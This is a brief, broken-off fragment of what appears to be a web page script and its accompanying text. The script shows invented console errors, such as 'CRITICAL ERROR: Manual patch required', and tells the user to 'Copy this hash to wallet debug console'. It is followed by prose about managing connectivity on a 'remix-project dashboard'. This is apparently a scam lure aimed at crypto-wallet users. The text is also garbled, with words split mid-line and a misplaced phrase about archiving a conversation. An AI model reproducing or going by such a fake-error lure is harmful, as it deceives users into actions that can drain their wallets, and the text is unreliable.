
t...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd6dbd8
b4 inside Failed to archive conversation:");

  console.error("CRITICAL ERROR: Manual patc
h required for Failed to archive conversatio
n:");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Operating in a trustless environment means users
must sometimes manage their own connectivity
issues. The remix-project dashboard might